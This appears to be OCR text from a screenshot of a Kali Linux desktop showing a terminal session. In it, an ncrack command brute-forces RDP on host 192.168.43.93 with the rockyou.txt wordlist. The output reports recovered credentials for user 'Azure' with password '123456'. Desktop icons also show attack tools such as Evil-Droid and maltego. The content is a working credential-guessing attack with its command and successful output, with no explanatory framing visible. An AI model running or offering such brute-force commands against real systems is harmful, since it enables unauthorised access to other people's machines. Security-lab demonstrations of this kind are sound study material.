 [Ncrack ...
[Shell N...
[Shell N...
[Shell N...
[Shell N...
Shell No...
[wordlis...
[File Sys...
02:06 AM
File System
Web Browser
Home
python.py
Trash
rockyou.txt.gz
Evil-Droid
rockyou.txt
w
maltego
Shell No.1
File Actions Edit View Help
root@kali:~# ncrack -f --user Azure -P rockyou.txt rdp://192.168.43.93,CL=1
Starting Ncrack 0.7 ( http://ncrack.org ) at 2020-04-16 02:05 EDT
Discovered credentials for rdp on 192.168.43.93 3389/tcp:
192.168.43.93 3389/tcp rdp: 'Azure' '123456'
Ncrack done: 1 service scanned in 11.75 seconds.
Ncrack finished.
root@kali:~#